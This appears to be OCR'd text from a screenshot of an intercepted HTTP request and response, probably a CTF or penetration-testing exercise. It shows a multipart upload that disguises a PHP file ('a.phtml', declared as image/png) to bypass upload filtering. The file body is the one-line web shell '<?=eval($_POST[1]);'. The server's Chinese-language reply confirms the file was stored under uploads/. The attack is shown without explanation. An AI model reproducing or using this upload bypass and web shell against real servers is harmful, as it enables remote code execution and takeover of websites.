 3 Content-Length: 310
4 Cache-Control: max-age=0
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryg3u58GNCXN87kd06
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryg3u58GNCXN87kd06
14 Content-Disposition: form-data; name="fileToUpload"; filename="a.phtml"
15 Content-Type: image/png
16
17 <?=eval($_POST[1]);
18 ------WebKitFormBoundaryg3u58GNCXN87kd06
19 Content-Disposition: form-data; name="submit"
20
21 上传文件
22 ------WebKitFormBoundaryg3u58GNCXN87kd06--
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 53
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 文件 uploads/1743313705-a.phtml 上传成功。
11
12
13
14